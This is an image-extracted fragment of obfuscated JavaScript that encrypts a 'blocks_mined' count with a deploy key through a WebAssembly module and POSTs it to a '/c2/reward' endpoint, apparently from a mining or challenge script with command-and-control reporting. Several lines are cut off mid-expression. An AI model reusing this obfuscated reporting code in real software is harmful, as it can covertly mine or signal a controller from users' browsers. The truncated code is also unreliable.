 167 console[_0x26be('0x10')]('starting');
168 _0x433113(function(_0x33c946) {
169 let _0x2074eb = _0x1756db(_0x3e8c22(deploy_key), _0x26be('0x1f'));
170 console[_0x26be('0x10')](_0x2074eb);
171 let _0x4ec09c = {
172 'blocks_mined': _0x33c946
173 };
174 let _0x11acc4 = JSON[_0x26be('0x20')](_0x4ec09c);
175 _0x11acc4 = _0x11acc4[_0x26be('0x21')](_0x11acc4[_0x26be('0x0')] + (0x8 - _0x11acc4[_0x26be('0x0')] % 0x8
176 console[_0x26be('0x10')](_0x11acc4);
177 let _0x2e2a20 = Module[_0x26be('0x22')](_0x11acc4['length'] + 0x1);
178 let _0xb1426 = Module[_0x26be('0x22')](_0x2074eb[_0x26be('0x0')] + 0x1);
179 Module[_0x26be('0x23')](_0x2074eb, _0xb1426);
180 Module[_0x26be('0x24')](_0x11acc4, _0x2e2a20);
181 Module['ccall'](_0x26be('0x25'), _0x26be('0x26'), [_0x26be('0x27'), 'number', _0x26be('0x27')], [_0xb1426
182 let _0x59e819 = new Uint8Array(Module['HEAP8'][_0x26be('0x28')](_0x2e2a20, _0x2e2a20 + _0x11acc4[_0x26be(
183 let _0x32e2fa = fetch('/c2/reward', {
184 'method': 'POST',
185 'body': JSON['stringify'](Array[_0x26be('0x29')](_0x59e819))
186 })['then'](_0x29d944=>_0x29d944[_0x26be('0x2a')]())[_0x26be('0x2b')](_0x5a0663=>{
187 if (_0x5a0663[_0x26be('0x2c')]) {
188 _0x1e4498(_0x5a0663[_0x26be('0x2d')]);
189 _0x443099();
190 }
191 }
192 );
193 });